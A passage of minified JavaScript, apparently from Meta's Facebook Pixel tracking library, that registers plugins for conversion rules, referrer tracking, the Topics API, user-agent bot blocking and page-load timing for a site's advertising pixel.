try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),d=f.getFbeventsModules("SignalsFBEventsEvents"),g=d.getCustomParameters;d=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logError;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new d(function(d,e){e=h()&&typeof a.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function d(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=c(b.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(a.location.hostname);s!==t&&(d(s,e)?n(p,"fb"):d(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));g.listen(function(a){return{ler:u}})}catch(a){a.message="[LastExternalReferrer Error]"+a.message,k(a,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),d=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var g=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),h=g.getLocalStorageItem,i=g.setLocalStorageItem,j=g.isLocalStorageSupported;g=f.getFbeventsModules("SignalsFBEventsLogging");var k=g.logError,l=g.logWarning,m=g.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");g=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=h(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var d=c.TOPICS_API_ENDPOINT;d="".concat(d,"?id=").concat(b);a.fetch(d,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};g=new g(function(a,c){if(!(n()||o()))return;if(b.featurePolicy==null||!b.featurePolicy.allowsFeature("browsing-topics"))return;d.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=g})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
